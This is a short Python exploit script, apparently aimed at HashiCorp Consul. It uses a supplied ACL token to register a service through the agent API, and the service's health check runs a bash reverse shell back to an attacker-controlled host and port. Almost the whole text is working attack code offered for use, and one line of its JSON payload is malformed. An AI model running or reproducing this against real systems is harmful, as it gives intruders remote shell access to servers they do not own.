 import requests, sys
if len(sys.argv) < 6:
    print(f"\n[\033[1;31m-\033[1;37m] Usage: python3 {sys.argv[0]} <rhost> <rport> <lhost> <lport> <acl_token>\n")
    exit(1)
target = f"http://{sys.argv[1]}:{sys.argv[2]}/v1/agent/service/register"
headers = {"X-Consul-Token": f"{sys.argv[5]}"}
json = {"Address": "127.0.0.1", "check": {"Args": ["/bin/bash", "-c", f"bash -i >& /dev/tcp/{sys.argv[3]}/{sys.argv[4]} 0>&1"], "interval": "10s", "Timeout": "864000s"}, "ID"
"Name": "gato", "Port": 80}
try:
    requests.put(target, headers=headers, json=json)
    print("\n[\033[1;32m+\033[1;37m] Request sent successfully, check your listener\n")
except:
    print("\n[\033[1;31m-\033[1;37m] Something went wrong, check the connection and try again\n")